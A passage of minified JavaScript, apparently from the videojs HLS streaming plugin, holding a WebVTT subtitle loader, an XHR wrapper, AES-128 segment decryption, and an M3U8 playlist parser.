t.charCodeAt(0)})),_=function(t){return String.fromCharCode.apply(null,t)},b=function(t){function e(t){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];o(this,e),u(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,t,n),this.mediaSource_=null,this.subtitlesTrack_=null}return a(e,t),s(e,[{key:"buffered_",value:function(){if(!this.subtitlesTrack_||!this.subtitlesTrack_.cues.length)return f["default"].createTimeRanges();var t=this.subtitlesTrack_.cues,e=t[0].startTime,n=t[t.length-1].startTime;return f["default"].createTimeRanges([[e,n]])}},{key:"initSegment",value:function(t){var e=!(arguments.length<=1||void 0===arguments[1])&&arguments[1];if(!t)return null;var n=(0,g.initSegmentId)(t),r=this.initSegments_[n];if(e&&!r&&t.bytes){var i=v.byteLength+t.bytes.byteLength,o=new Uint8Array(i);o.set(t.bytes),o.set(v,t.bytes.byteLength),this.initSegments_[n]=r={resolvedUri:t.resolvedUri,byterange:t.byterange,bytes:o}}return r||t}},{key:"couldBeginLoading_",value:function(){return this.playlist_&&this.subtitlesTrack_&&!this.paused()}},{key:"init_",value:function(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}},{key:"track",value:function(t){return void 0===t?this.subtitlesTrack_:(this.subtitlesTrack_=t,"INIT"===this.state&&this.couldBeginLoading_()&&this.init_(),this.subtitlesTrack_)}},{key:"remove",value:function(t,e){(0,m["default"])(t,e,this.subtitlesTrack_)}},{key:"fillBuffer_",value:function(){var t=this;this.syncPoint_||(this.syncPoint_=this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_()));var e=this.checkBuffer_(this.buffered_(),this.playlist_,this.mediaIndex,this.hasPlayed_(),this.currentTime_(),this.syncPoint_);if(e=this.skipEmptySegments_(e)){if(null===this.syncController_.timestampOffsetForTimeline(e.timeline)){var n=function(){t.state="READY",t.paused()||t.monitorBuffer_()};return this.syncController_.one("timestampoffset",n),void(this.state="WAITING_ON_TIMELINE")}this.loadSegment_(e)}}},{key:"skipEmptySegments_",value:function(t){for(;t&&t.segment.empty;)t=this.generateSegmentInfo_(t.playlist,t.mediaIndex+1,t.startOfSegment+t.duration,t.isSyncRequest);return t}},{key:"handleSegment_",value:function(){var t=this;if(!this.pendingSegment_||!this.subtitlesTrack_)return void(this.state="READY");this.state="APPENDING";var e=this.pendingSegment_,n=e.segment;if("function"!=typeof p["default"].WebVTT&&this.subtitlesTrack_&&this.subtitlesTrack_.tech_){var r=function(){var e=function(){t.handleSegment_()};return t.state="WAITING_ON_VTTJS",t.subtitlesTrack_.tech_.one("vttjsloaded",e),t.subtitlesTrack_.tech_.one("vttjserror",function(){t.subtitlesTrack_.tech_.off("vttjsloaded",e),t.error({message:"Error loading vtt.js"}),t.state="READY",t.pause(),t.trigger("error")}),{v:void 0}}();if("object"==typeof r)return r.v}n.requested=!0;try{this.parseVTTCues_(e)}catch(i){return this.error({message:i.message}),this.state="READY",this.pause(),this.trigger("error")}return this.updateTimeMapping_(e,this.syncController_.timelines[e.timeline],this.playlist_),e.isSyncRequest?(this.trigger("syncinfoupdate"),this.pendingSegment_=null,void(this.state="READY")):(e.byteLength=e.bytes.byteLength,this.mediaSecondsLoaded+=n.duration,e.cues.length&&this.remove(e.cues[0].endTime,e.cues[e.cues.length-1].endTime),e.cues.forEach(function(e){t.subtitlesTrack_.addCue(e)}),this.handleUpdateEnd_(),void 0)}},{key:"parseVTTCues_",value:function(t){var e=void 0,n=!1;"function"==typeof p["default"].TextDecoder?e=new p["default"].TextDecoder("utf8"):(e=p["default"].WebVTT.StringDecoder(),n=!0);var r=new p["default"].WebVTT.Parser(p["default"],p["default"].vttjs,e);if(t.cues=[],t.timestampmap={MPEGTS:0,LOCAL:0},r.oncue=t.cues.push.bind(t.cues),r.ontimestampmap=function(e){return t.timestampmap=e},r.onparsingerror=function(t){f["default"].log.warn("Error encountered when parsing cues: "+t.message)},t.segment.map){var i=t.segment.map.bytes;n&&(i=_(i)),r.parse(i)}var o=t.bytes;n&&(o=_(o)),r.parse(o),r.flush()}},{key:"updateTimeMapping_",value:function(t,e,n){var r=t.segment;if(e){if(!t.cues.length)return void(r.empty=!0);var i=t.timestampmap,o=i.MPEGTS/9e4-i.LOCAL+e.mapping;if(t.cues.forEach(function(t){t.startTime+=o,t.endTime+=o}),!n.syncInfo){var a=t.cues[0].startTime,s=t.cues[t.cues.length-1].startTime;n.syncInfo={mediaSequence:n.mediaSequence+t.mediaIndex,time:Math.min(a,s-r.duration)}}}}}]),e}(c["default"]);n["default"]=b,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],21:[function(t,e,n){(function(t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="undefined"!=typeof window?window.videojs:void 0!==t?t.videojs:null,i=function(t){return t&&t.__esModule?t:{"default":t}}(r),o=function(){return function t(e,n){e=(0,r.mergeOptions)({timeout:45e3},e);var o=t.beforeRequest||i["default"].Hls.xhr.beforeRequest;if(o&&"function"==typeof o){var a=o(e);a&&(e=a)}var s=(0,r.xhr)(e,function(t,e){var r=s.response;!t&&r&&(s.responseTime=Date.now(),s.roundTripTime=s.responseTime-s.requestTime,s.bytesReceived=r.byteLength||r.length,s.bandwidth||(s.bandwidth=Math.floor(s.bytesReceived/s.roundTripTime*8*1e3))),t&&"ETIMEDOUT"===t.code&&(s.timedout=!0),t||s.aborted||200===e.statusCode||206===e.statusCode||0===e.statusCode||(t=new Error("XHR Failed with a response of: "+(s&&(r||s.responseText)))),n(t,s)}),u=s.abort;return s.abort=function(){return s.aborted=!0,u.apply(s,arguments)},s.uri=e.uri,s.requestTime=Date.now(),s}};n["default"]=o,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],22:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=function(){var t=[[[],[],[],[],[]],[[],[],[],[],[]]],e=t[0],n=t[1],r=e[4],i=n[4],o=void 0,a=void 0,s=void 0,u=[],l=[],c=void 0,d=void 0,f=void 0,h=void 0,p=void 0,y=void 0;for(o=0;o<256;o++)l[(u[o]=o<<1^283*(o>>7))^o]=o;for(a=s=0;!r[a];a^=c||1,s=l[s]||1)for(h=s^s<<1^s<<2^s<<3^s<<4,h=h>>8^255&h^99,r[a]=h,i[h]=a,f=u[d=u[c=u[a]]],y=16843009*f^65537*d^257*c^16843008*a,p=257*u[h]^16843008*h,o=0;o<4;o++)e[o][a]=p=p<<24^p>>>8,n[o][h]=y=y<<24^y>>>8;for(o=0;o<5;o++)e[o]=e[o].slice(0),n[o]=n[o].slice(0);return t},a=null,s=function(){function t(e){r(this,t),a||(a=o()),this._tables=[[a[0][0].slice(),a[0][1].slice(),a[0][2].slice(),a[0][3].slice(),a[0][4].slice()],[a[1][0].slice(),a[1][1].slice(),a[1][2].slice(),a[1][3].slice(),a[1][4].slice()]];var n=void 0,i=void 0,s=void 0,u=void 0,l=void 0,c=this._tables[0][4],d=this._tables[1],f=e.length,h=1;if(4!==f&&6!==f&&8!==f)throw new Error("Invalid aes key size");for(u=e.slice(0),l=[],this._key=[u,l],n=f;n<4*f+28;n++)s=u[n-1],(n%f==0||8===f&&n%f==4)&&(s=c[s>>>24]<<24^c[s>>16&255]<<16^c[s>>8&255]<<8^c[255&s],n%f==0&&(s=s<<8^s>>>24^h<<24,h=h<<1^283*(h>>7))),u[n]=u[n-f]^s;for(i=0;n;i++,n--)s=u[3&i?n:n-4],l[i]=n<=4||i<4?s:d[0][c[s>>>24]]^d[1][c[s>>16&255]]^d[2][c[s>>8&255]]^d[3][c[255&s]]}return i(t,[{key:"decrypt",value:function(t,e,n,r,i,o){var a=this._key[1],s=t^a[0],u=r^a[1],l=n^a[2],c=e^a[3],d=void 0,f=void 0,h=void 0,p=a.length/4-2,y=void 0,m=4,g=this._tables[1],v=g[0],_=g[1],b=g[2],T=g[3],w=g[4];for(y=0;y<p;y++)d=v[s>>>24]^_[u>>16&255]^b[l>>8&255]^T[255&c]^a[m],f=v[u>>>24]^_[l>>16&255]^b[c>>8&255]^T[255&s]^a[m+1],h=v[l>>>24]^_[c>>16&255]^b[s>>8&255]^T[255&u]^a[m+2],c=v[c>>>24]^_[s>>16&255]^b[u>>8&255]^T[255&l]^a[m+3],m+=4,s=d,u=f,l=h;for(y=0;y<4;y++)i[(3&-y)+o]=w[s>>>24]<<24^w[u>>16&255]<<16^w[l>>8&255]<<8^w[255&c]^a[m++],d=s,s=u,u=l,l=c,c=d}}]),t}();n["default"]=s,e.exports=n["default"]},{}],23:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},s=t(26),u=function(t){return t&&t.__esModule?t:{"default":t}}(s),l=function(t){function e(){r(this,e),a(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,u["default"]),this.jobs=[],this.delay=1,this.timeout_=null}return i(e,t),o(e,[{key:"processJob_",value:function(){this.jobs.shift()(),this.jobs.length?this.timeout_=setTimeout(this.processJob_.bind(this),this.delay):this.timeout_=null}},{key:"push",value:function(t){this.jobs.push(t),this.timeout_||(this.timeout_=setTimeout(this.processJob_.bind(this),this.delay))}}]),e}(u["default"]);n["default"]=l,e.exports=n["default"]},{}],24:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=t(22),s=r(a),u=t(23),l=r(u),c=t(28),d=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},f=function(t,e,n){var r=new Int32Array(t.buffer,t.byteOffset,t.byteLength>>2),i=new s["default"](Array.prototype.slice.call(e)),o=new Uint8Array(t.byteLength),a=new Int32Array(o.buffer),u=void 0,l=void 0,c=void 0,f=void 0,h=void 0,p=void 0,y=void 0,m=void 0,g=void 0;for(u=n[0],l=n[1],c=n[2],f=n[3],g=0;g<r.length;g+=4)h=d(r[g]),p=d(r[g+1]),y=d(r[g+2]),m=d(r[g+3]),i.decrypt(h,p,y,m,a,g),a[g]=d(a[g]^u),a[g+1]=d(a[g+1]^l),a[g+2]=d(a[g+2]^c),a[g+3]=d(a[g+3]^f),u=h,l=p,c=y,f=m;return o};n.decrypt=f;var h=function(){function t(e,n,r,o){i(this,t);var a=t.STEP,s=new Int32Array(e.buffer),u=new Uint8Array(e.byteLength),f=0;for(this.asyncStream_=new l["default"],this.asyncStream_.push(this.decryptChunk_(s.subarray(f,f+a),n,r,u)),f=a;f<s.length;f+=a)r=new Uint32Array([d(s[f-4]),d(s[f-3]),d(s[f-2]),d(s[f-1])]),this.asyncStream_.push(this.decryptChunk_(s.subarray(f,f+a),n,r,u));this.asyncStream_.push(function(){o(null,(0,c.unpad)(u))})}return o(t,[{key:"decryptChunk_",value:function(t,e,n,r){return function(){var i=f(t,e,n);r.set(i,t.byteOffset)}}}],[{key:"STEP",get:function(){return 32e3}}]),t}();n.Decrypter=h,n["default"]={Decrypter:h,decrypt:f}},{}],25:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=t(24),i=t(23),o=function(t){return t&&t.__esModule?t:{"default":t}}(i);n["default"]={decrypt:r.decrypt,Decrypter:r.Decrypter,AsyncStream:o["default"]},e.exports=n["default"]},{}],26:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=function(){function t(){r(this,t),this.listeners={}}return i(t,[{key:"on",value:function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)}},{key:"off",value:function(t,e){var n=void 0;return!!this.listeners[t]&&(n=this.listeners[t].indexOf(e),this.listeners[t].splice(n,1),n>-1)}},{key:"trigger",value:function(t){var e=void 0,n=void 0,r=void 0,i=void 0;if(e=this.listeners[t])if(2===arguments.length)for(r=e.length,n=0;n<r;++n)e[n].call(this,arguments[1]);else for(i=Array.prototype.slice.call(arguments,1),r=e.length,n=0;n<r;++n)e[n].apply(this,i)}},{key:"dispose",value:function(){this.listeners={}}},{key:"pipe",value:function(t){this.on("data",function(e){t.push(e)})}}]),t}();n["default"]=o,e.exports=n["default"]},{}],27:[function(t,e,n){"use strict";var r;e.exports=function(t){var e=r[t.byteLength%16||0],n=new Uint8Array(t.byteLength+e.length);return n.set(t),n.set(e,t.byteLength),n},r=[[16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16],[15,15,15,15,15,15,15,15,15,15,15,15,15,15,15],[14,14,14,14,14,14,14,14,14,14,14,14,14,14],[13,13,13,13,13,13,13,13,13,13,13,13,13],[12,12,12,12,12,12,12,12,12,12,12,12],[11,11,11,11,11,11,11,11,11,11,11],[10,10,10,10,10,10,10,10,10,10],[9,9,9,9,9,9,9,9,9],[8,8,8,8,8,8,8,8],[7,7,7,7,7,7,7],[6,6,6,6,6,6],[5,5,5,5,5],[4,4,4,4],[3,3,3],[2,2],[1]]},{}],28:[function(t,e,n){"use strict";n.pad=t(27),n.unpad=t(29)},{}],29:[function(t,e,n){"use strict";e.exports=function(t){return t.subarray(0,t.byteLength-t[t.byteLength-1])}},{}],30:[function(t,e,n){},{}],31:[function(t,e,n){(function(n){var r,i=void 0!==n?n:"undefined"!=typeof window?window:{},o=t(30);"undefined"!=typeof document?r=document:(r=i["__GLOBAL_DOCUMENT_CACHE@4"])||(r=i["__GLOBAL_DOCUMENT_CACHE@4"]=o),e.exports=r}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],32:[function(t,e,n){(function(t){var n;n="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},e.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],33:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}var i=t(34),o=r(i),a=t(35),s=r(a),u=t(36),l=r(u);e.exports={LineStream:o["default"],ParseStream:s["default"],Parser:l["default"]}},{}],34:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=t(37),u=function(t){return t&&t.__esModule?t:{"default":t}}(s),l=function(t){function e(){r(this,e);var t=i(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return t.buffer="",t}return o(e,t),a(e,[{key:"push",value:function(t){var e=void 0;for(this.buffer+=t,e=this.buffer.indexOf("\n");e>-1;e=this.buffer.indexOf("\n"))this.trigger("data",this.buffer.substring(0,e)),this.buffer=this.buffer.substring(e+1)}}]),e}(u["default"]);n["default"]=l},{}],35:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(u){i=!0,o=u}finally{try{!r&&s["return"]&&s["return"]()}finally{if(i)throw o}}return n}return function(e,n){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=t(37),l=function(t){return t&&t.__esModule?t:{"default":t}}(u),c=function(){return new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))')},d=function(t){for(var e=t.split(c()),n={},r=e.length,i=void 0;r--;)""!==e[r]&&(i=/([^=]*)=(.*)/.exec(e[r]).slice(1),i[0]=i[0].replace(/^\s+|\s+$/g,""),i[1]=i[1].replace(/^\s+|\s+$/g,""),i[1]=i[1].replace(/^['"](.*)['"]$/g,"$1"),n[i[0]]=i[1]);return n},f=function(t){function e(){return r(this,e),i(this,(e.__proto__||Object.getPrototypeOf(e)).call(this))}return o(e,t),s(e,[{key:"push",value:function(t){var e=void 0,n=void 0;if(t=t.replace(/^[\u0000\s]+|[\u0000\s]+$/g,""),0!==t.length){if("#"!==t[0])return void this.trigger("data",{type:"uri",uri:t});if(0!==t.indexOf("#EXT"))return void this.trigger("data",{type:"comment",text:t.slice(1)});if(t=t.replace("\r",""),e=/^#EXTM3U/.exec(t))return void this.trigger("data",{type:"tag",tagType:"m3u"});if(e=/^#EXTINF:?([0-9\.]*)?,?(.*)?$/.exec(t))return n={type:"tag",tagType:"inf"},e[1]&&(n.duration=parseFloat(e[1])),e[2]&&(n.title=e[2]),void this.trigger("data",n);if(e=/^#EXT-X-TARGETDURATION:?([0-9.]*)?/.exec(t))return n={type:"tag",tagType:"targetduration"},e[1]&&(n.duration=parseInt(e[1],10)),void this.trigger("data",n);if(e=/^#ZEN-TOTAL-DURATION:?([0-9.]*)?/.exec(t))return n={type:"tag",tagType:"totalduration"},e[1]&&(n.duration=parseInt(e[1],10)),void this.trigger("data",n);if(e=/^#EXT-X-VERSION:?([0-9.]*)?/.exec(t))return n={type:"tag",tagType:"version"},e[1]&&(n.version=parseInt(e[1],10)),void this.trigger("data",n);if(e=/^#EXT-X-MEDIA-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return n={type:"tag",tagType:"media-sequence"},e[1]&&(n.number=parseInt(e[1],10)),void this.trigger("data",n);if(e=/^#EXT-X-DISCONTINUITY-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return n={type:"tag",tagType:"discontinuity-sequence"},e[1]&&(n.number=parseInt(e[1],10)),void this.trigger("data",n);if(e=/^#EXT-X-PLAYLIST-TYPE:?(.*)?$/.exec(t))return n={type:"tag",tagType:"playlist-type"},e[1]&&(n.playlistType=e[1]),void this.trigger("data",n);if(e=/^#EXT-X-BYTERANGE:?([0-9.]*)?@?([0-9.]*)?/.exec(t))return n={type:"tag",tagType:"byterange"},e[1]&&(n.length=parseInt(e[1],10)),e[2]&&(n.offset=parseInt(e[2],10)),
void this.trigger("data",n);if(e=/^#EXT-X-ALLOW-CACHE:?(YES|NO)?/.exec(t))return n={type:"tag",tagType:"allow-cache"},e[1]&&(n.allowed=!/NO/.test(e[1])),void this.trigger("data",n);if(e=/^#EXT-X-MAP:?(.*)$/.exec(t)){if(n={type:"tag",tagType:"map"},e[1]){var r=d(e[1]);if(r.URI&&(n.uri=r.URI),r.BYTERANGE){var i=r.BYTERANGE.split("@"),o=a(i,2),s=o[0],u=o[1];n.byterange={},s&&(n.byterange.length=parseInt(s,10)),u&&(n.byterange.offset=parseInt(u,10))}}return void this.trigger("data",n)}if(e=/^#EXT-X-STREAM-INF:?(.*)$/.exec(t)){if(n={type:"tag",tagType:"stream-inf"},e[1]){if(n.attributes=d(e[1]),n.attributes.RESOLUTION){var l=n.attributes.RESOLUTION.split("x"),c={};l[0]&&(c.width=parseInt(l[0],10)),l[1]&&(c.height=parseInt(l[1],10)),n.attributes.RESOLUTION=c}n.attributes.BANDWIDTH&&(n.attributes.BANDWIDTH=parseInt(n.attributes.BANDWIDTH,10)),n.attributes["PROGRAM-ID"]&&(n.attributes["PROGRAM-ID"]=parseInt(n.attributes["PROGRAM-ID"],10))}return void this.trigger("data",n)}if(e=/^#EXT-X-MEDIA:?(.*)$/.exec(t))return n={type:"tag",tagType:"media"},e[1]&&(n.attributes=d(e[1])),void this.trigger("data",n);if(e=/^#EXT-X-ENDLIST/.exec(t))return void this.trigger("data",{type:"tag",tagType:"endlist"});if(e=/^#EXT-X-DISCONTINUITY/.exec(t))return void this.trigger("data",{type:"tag",tagType:"discontinuity"});if(e=/^#EXT-X-PROGRAM-DATE-TIME:?(.*)$/.exec(t))return n={type:"tag",tagType:"program-date-time"},e[1]&&(n.dateTimeString=e[1],n.dateTimeObject=new Date(e[1])),void this.trigger("data",n);if(e=/^#EXT-X-KEY:?(.*)$/.exec(t))return n={type:"tag",tagType:"key"},e[1]&&(n.attributes=d(e[1]),n.attributes.IV&&("0x"===n.attributes.IV.substring(0,2).toLowerCase()&&(n.attributes.IV=n.attributes.IV.substring(2)),n.attributes.IV=n.attributes.IV.match(/.{8}/g),n.attributes.IV[0]=parseInt(n.attributes.IV[0],16),n.attributes.IV[1]=parseInt(n.attributes.IV[1],16),n.attributes.IV[2]=parseInt(n.attributes.IV[2],16),n.attributes.IV[3]=parseInt(n.attributes.IV[3],16),n.attributes.IV=new Uint32Array(n.attributes.IV))),void this.trigger("data",n);if(e=/^#EXT-X-CUE-OUT-CONT:?(.*)?$/.exec(t))return n={type:"tag",tagType:"cue-out-cont"},e[1]?n.data=e[1]:n.data="",void this.trigger("data",n);if(e=/^#EXT-X-CUE-OUT:?(.*)?$/.exec(t))return n={type:"tag",tagType:"cue-out"},e[1]?n.data=e[1]:n.data="",void this.trigger("data",n);if(e=/^#EXT-X-CUE-IN:?(.*)?$/.exec(t))return n={type:"tag",tagType:"cue-in"},e[1]?n.data=e[1]:n.data="",void this.trigger("data",n);this.trigger("data",{type:"tag",data:t.slice(4)})}}}]),e}(l["default"]);n["default"]=f},{}],36:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},u=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l=t(37),c=r(l),d=t(34),f=r(d),h=t(35),p=r(h),y=function(t){function e(){i(this,e);var t=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));t.lineStream=new f["default"],t.parseStream=new p["default"],t.lineStream.pipe(t.parseStream);var n=t,r=[],a={},u=void 0,l=void 0,c=function(){},d={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},h=0;return t.manifest={allowCache:!0,discontinuityStarts:[],segments:[]},t.parseStream.on("data",function(t){var e=void 0,i=void 0;({tag:function(){(({"allow-cache":function(){this.manifest.allowCache=t.allowed,"allowed"in t||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange:function(){var e={};"length"in t&&(a.byterange=e,e.length=t.length,"offset"in t||(this.trigger("info",{message:"defaulting offset to zero"}),t.offset=0)),"offset"in t&&(a.byterange=e,e.offset=t.offset)},endlist:function(){this.manifest.endList=!0},inf:function(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),t.duration>0&&(a.duration=t.duration),0===t.duration&&(a.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=r},key:function(){return t.attributes?"NONE"===t.attributes.METHOD?void(l=null):t.attributes.URI?(t.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),l={method:t.attributes.METHOD||"AES-128",uri:t.attributes.URI},void("undefined"!=typeof t.attributes.IV&&(l.iv=t.attributes.IV))):void this.trigger("warn",{message:"ignoring key declaration without URI"}):void this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence":function(){return isFinite(t.number)?void(this.manifest.mediaSequence=t.number):void this.trigger("warn",{message:"ignoring invalid media sequence: "+t.number})},"discontinuity-sequence":function(){return isFinite(t.number)?(this.manifest.discontinuitySequence=t.number,void(h=t.number)):void this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+t.number})},"playlist-type":function(){return/VOD|EVENT/.test(t.playlistType)?void(this.manifest.playlistType=t.playlistType):void this.trigger("warn",{message:"ignoring unknown playlist type: "+t.playlist})},map:function(){u={},t.uri&&(u.uri=t.uri),t.byterange&&(u.byterange=t.byterange)},"stream-inf":function(){return this.manifest.playlists=r,this.manifest.mediaGroups=this.manifest.mediaGroups||d,t.attributes?(a.attributes||(a.attributes={}),void s(a.attributes,t.attributes)):void this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media:function(){if(this.manifest.mediaGroups=this.manifest.mediaGroups||d,!(t.attributes&&t.attributes.TYPE&&t.attributes["GROUP-ID"]&&t.attributes.NAME))return void this.trigger("warn",{message:"ignoring incomplete or missing media group"});var n=this.manifest.mediaGroups[t.attributes.TYPE];n[t.attributes["GROUP-ID"]]=n[t.attributes["GROUP-ID"]]||{},e=n[t.attributes["GROUP-ID"]],i={"default":/yes/i.test(t.attributes.DEFAULT)},i["default"]?i.autoselect=!0:i.autoselect=/yes/i.test(t.attributes.AUTOSELECT),t.attributes.LANGUAGE&&(i.language=t.attributes.LANGUAGE),t.attributes.URI&&(i.uri=t.attributes.URI),t.attributes["INSTREAM-ID"]&&(i.instreamId=t.attributes["INSTREAM-ID"]),t.attributes.CHARACTERISTICS&&(i.characteristics=t.attributes.CHARACTERISTICS),t.attributes.FORCED&&(i.forced=/yes/i.test(t.attributes.FORCED)),e[t.attributes.NAME]=i},discontinuity:function(){h+=1,a.discontinuity=!0,this.manifest.discontinuityStarts.push(r.length)},"program-date-time":function(){this.manifest.dateTimeString=t.dateTimeString,this.manifest.dateTimeObject=t.dateTimeObject},targetduration:function(){return!isFinite(t.duration)||t.duration<0?void this.trigger("warn",{message:"ignoring invalid target duration: "+t.duration}):void(this.manifest.targetDuration=t.duration)},totalduration:function(){return!isFinite(t.duration)||t.duration<0?void this.trigger("warn",{message:"ignoring invalid total duration: "+t.duration}):void(this.manifest.totalDuration=t.duration)},"cue-out":function(){a.cueOut=t.data},"cue-out-cont":function(){a.cueOutCont=t.data},"cue-in":function(){a.cueIn=t.data}})[t.tagType]||c).call(n)},uri:function(){a.uri=t.uri,r.push(a),!this.manifest.targetDuration||"duration"in a||(this.trigger("warn",{message:"defaulting segment duration to the target 